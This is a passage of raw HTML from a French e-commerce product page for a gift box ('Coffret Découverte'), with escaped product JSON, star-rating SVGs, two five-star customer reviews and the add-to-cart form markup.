0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z\&quot;\/&gt;\n\t\t\t\t\t\t\t&lt;\/g&gt;\n\t\t\t\t\t\t&lt;\/svg&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n                &lt;div itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span class=\&quot;metaHide\&quot; itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; itemprop=\&quot;reviewBody\&quot;&gt;Tr\u00e8s bien emball\u00e9.&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey1\&quot; itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Review\&quot;&gt;\n                &lt;div class=\&quot;author\&quot; itemprop=\&quot;author\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Person\&quot;&gt;\n                &lt;img alt=\&quot;Image utilisateur\&quot; class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span itemprop=\&quot;name\&quot;&gt;C\u00e9line D.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 26\/09\/2021 \u00e0 21:37&lt;\/span&gt; (Date de commande : 10\/09\/2021)&lt;\/span&gt;\n            &lt;\/div&gt;\n                                        &lt;meta itemprop=\&quot;datePublished\&quot; content=\&quot;26\/09\/2021 \u00e0 21:37\&quot;&gt;\n                        &lt;div class=\&quot;reviewTxt\&quot;&gt;\n\t\t\t\t&lt;div class=\&quot;steavisgarantisStar\&quot;&gt;\n\t\t\t\t\t&lt;span&gt;&lt;\/span&gt;\n\t\t\t\t\t&lt;div class=\&quot;animate\&quot; style=\&quot;width:100%;position:relative;overflow:hidden;\&quot;&gt;\n\t\t\t\t\t\t&lt;svg class=\&quot;note\&quot; version=\&quot;1.0\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; width=\&quot;250.000000pt\&quot; height=\&quot;68.000000pt\&quot; viewBox=\&quot;0 0 250.000000 68.000000\&quot; preserveAspectRatio=\&quot;xMidYMid meet\&quot;&gt;\n\t\t\t\t\t\t\t&lt;g fill=\&quot;rgba(250,0,0,1)\&quot;&gt;\n                                &lt;path d=\&quot;M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z\&quot;\/&gt;\n\t\t\t\t\t\t\t&lt;\/g&gt;\n\t\t\t\t\t\t&lt;\/svg&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n                &lt;div itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span class=\&quot;metaHide\&quot; itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;\n            &lt;p class=\&quot;\&quot; itemprop=\&quot;reviewBody\&quot;&gt;Tr\u00e8s joli coffret qui fera plaisir j\u2019en suis s\u00fbre&lt;\/p&gt;\n                        &lt;\/div&gt;\n            &lt;\/li&gt;\n                                    &lt;\/ul&gt;\n\n            &lt;img id=\&quot;chargement\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/page.gif\&quot; style=\&quot;display:none\&quot;&gt;\n                    &lt;\/div&gt;\n    &lt;\/div&gt;\n&lt;\/div&gt;\n&lt;style&gt;\n.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }\n.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }\n.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }\n.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 0%} }\n.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 100%} }\n\n.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}\n.steavisgarantisStats .item .name { color:  #f5d700 !important;}\n.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}\n&lt;\/style&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    var reviewTabStr = \&quot;Avis clients\&quot;;\n    var maxReviewsPage = \&quot;10\&quot;;\n\n    document.addEventListener(\&quot;DOMContentLoaded\&quot;, (event) =&gt; {\n        var legalContent = \&quot;&lt;ul&gt;\&quot; +\n                \&quot;&lt;li&gt;Les avis d\u00e9pos\u00e9s sont soumis \u00e0 un contr\u00f4le.&lt;\/li&gt;\&quot; +\n                \&quot;&lt;li&gt;Les avis d\u00e9pos\u00e9s sont class\u00e9s par ordre chronologique d\u00e9croissant.&lt;\/li&gt;\&quot; +\n                \&quot;&lt;li&gt;Les avis ont \u00e9t\u00e9 d\u00e9pos\u00e9s sans aucune contrepartie.&lt;\/li&gt;\&quot; +\n                \&quot;&lt;li&gt;Le d\u00e9lai maximum de publication des avis est de 30 jours.&lt;\/li&gt;\&quot; +\n                \&quot;&lt;li&gt;Le d\u00e9lai maximum de conservation des avis correspond \u00e0 la p\u00e9riode d&#039;ex\u00e9cution du contrat du commer\u00e7ant.&lt;\/li&gt;\&quot; +\n            \&quot;&lt;\/ul&gt;\&quot;;\n\n        tippy(&#039;#ag-reviews-legal&#039;, {\n            content: legalContent,\n            allowHTML: true,\n            placement: &#039;bottom&#039;\n        });\n    });\n&lt;\/script&gt;\n&lt;br&gt;&lt;br&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;steavisgarantis&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;coffrets-garnis&quot;,&quot;category_name&quot;:&quot;Coffrets garnis&quot;,&quot;link&quot;:&quot;https:\/\/www.aupaysducitron.fr\/coffrets-garnis\/185-c.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:40.833333,&quot;price_without_reduction&quot;:49,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:187,&quot;quantity_all_versions&quot;:187,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;COFFRET DECOUVERTE&quot;,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-small_default\/c.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-cart_default\/c.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-home_default\/c.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-medium_default\/c.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-large_default\/c.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-small_default\/c.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-home_default\/c.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-large_default\/c.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Coffret D\u00c3\u00a9couverte&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;336&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-small_default\/c.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-cart_default\/c.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-home_default\/c.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-medium_default\/c.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-large_default\/c.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-small_default\/c.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-home_default\/c.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/336-large_default\/c.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Coffret D\u00c3\u00a9couverte&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;336&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:49,&quot;regular_price_amount&quot;:49,&quot;regular_price&quot;:&quot;49,00\u00a0\u20ac&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}">
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku"></span>
      </div>
        
    
          
    
          
    
      <div class="product-out-of-stock">
        
      </div>
    

    
          

        
              <section class="product-features">
          <h3 class="h6">Références spécifiques</h3>
            <dl class="data-sheet">
                          </dl>
        </section>
          

    
          
</div>
         
         
                       
            <div class="product-actions">
              
                <form action="https://www.aupaysducitron.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="1f2e2af1f04d29352752ee3e0d9f89dd">
                  <input type="hidden" name="id_product" value="185" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                  <input type="hidden" name="idCombination" value="0" id="idCombination">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>
    
      <div class="product-quantity">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
          />
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
          
            <span id="product-availability">
                          </span>
          
        </div>
      </div>
      <div class="clearfix"></div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  

	<div class="st-freeshipping-manager">
			<style>
		#header .st-freeshipping-manager .alert{
			margin: 0;
			text-align: center;
		}
		</style>
		<div class="alert alert-info">
			Livraison offerte dès 99€ en France (Colissimo ou Mondial Relay et colis de moins de 30Kg)  et Mondial Relay dans les autres pays européens !
		</div>
		</div>


<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
    
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;}
    @keyframes newWidth {from {width: 0%} to {width: 100%}}
    
	.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}
</style>

<div id="agWidgetH" class="agWidget rad fr" >
    <div class="inner rad">
    <img src="/modules/steavisgarantis/views/img/steavisgarantis_logo_badge_fr.png" class="logoAg">
        <div class="reviewGlobal">
        <div class="steavisgarantisStar">
			<span></span>
			<div class="animate" style="width:100%;position:relative;overflow:hidden;">
				<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
				 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
				 preserveAspectRatio="xMidYMid meet">
					<g fill="rgba(250,0,0,1)">
						<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
						<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
						<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
						<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
						<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
					</g>
				</svg>
			</div>
		</div>
        <p>Basé sur 2 avis</p>
        <a class="agBt rad4" onclick="showReviews(); return false;" href="#ag-s">Voir les avis</a>
        </div>
    </div>
</div>


      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aupaysducitron.fr%2Fcoffrets-garnis%2F185-c.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=COFFRET+DECOUVERTE https%3A%2F%2Fwww.aupaysducitron.fr%2Fcoffrets-garnis%2F185-c.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.aupaysducitron.fr%2Fcoffrets-garnis%2F185-c.html/&amp;media=https%3A%2F%2Fwww.aupaysducitron.fr%2F336%2Fc.jpg&amp;description=COFFRET+DECOUVERTE" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  


                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                  
                </form>
              

            </div>

            
        </div>
      </div>
    </div>
 
         
                  <div class="tab-pane fade in " id="extra-0"  id="" class="">
             
<div id="ag-s" class="fr">
    <div>
        <div id="agWidgetMain" class="agWidget rad" >
            <div class="topBar">Avis à propos du produit</div>
            <div class="inner bgGrey1" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
            <div class="logoCont"><img alt="Logo Société des Avis Garantis" src="/modules/steavisgarantis/views/img/steavisgarantis_logo_fr.png" width="150px" height="35px" class="logoAg">
            <a href="https://www.societe-des-avis-garantis.fr/au-pays-du-citron/" class="agBt certificateBtn" target="_blank">Voir l'attestation</a>
            <p class="agReviewsLegal">
                <span>Avis soumis à un contrôle</span>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" height="16px" width="16px" id="ag-reviews-legal">
                    <g fill="#7a7a7a"><path d="M8 2a6 6 0 1 0 6 6 6 6 0 0 0-6-6Zm0 11a5 5 0 1 1 5-5 5 5 0 0 1-5 5Z"></path><path d="M8 6.85a.5.5 0 0 0-.5.5v3.4a.5.5 0 0 0 1 0v-3.4a.5.5 0 0 0-.5-.5zM8 4.8a.53.53 0 0 0-.51.52v.08a.47.47 0 0 0 .51.47.52.52 0 0 0 .5-.5v-.12A.45.45 0 0 0 8 4.8z"></path></g>
                </svg>
            </p>
            </div>
            <div class="statCont">
                <div class="steavisgarantisStats">
                <div class="item"><span class="stat"><div class="note bar1" style="height:0%"><span class="value">0</span></div></span><span class="name">1&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar2" style="height:0%"><span class="value">0</span></div></span><span class="name">2&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar3" style="height:0%"><span class="value">0</span></div></span><span class="name">3&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar4" style="height:0%"><span class="value">0</span></div></span><span class="name">4&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar5" style="height:100%"><span class="value">2</span></div></span><span class="name">5&starf;</span></div>
                </div>
            </div>
            <div class="reviewCont"> <div class="reviewGlobal">
                <div class="largeNote">
                    <big>10</big>/10
                    <p>
                        <br>Basé sur 2 
                        avis                    </p>
                </div>
                </div></div>
                                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="2" />
                    <meta itemprop="bestRating" content="5" />
                            </div>
            <ul class="reviewList">
                            

                <li class="bgGrey0" itemprop="review" itemscope itemtype="https://schema.org/Review">
                <div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span itemprop="name">Vanessa M.</span>
                                <br><span class="time"><span class="published">Publié le 30/06/2024 à 21:27</span> (Date de commande : 13/06/2024)</span>
            </div>
                                        <meta itemprop="datePublished" content="30/06/2024 à 21:27">
                        <div class="reviewTxt">
				<div class="steavisgarantisStar">
					<span></span>
					<div class="animate" style="width:100%;position:relative;overflow:hidden;">
						<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet">
							<g fill="rgba(250,0,0,1)">
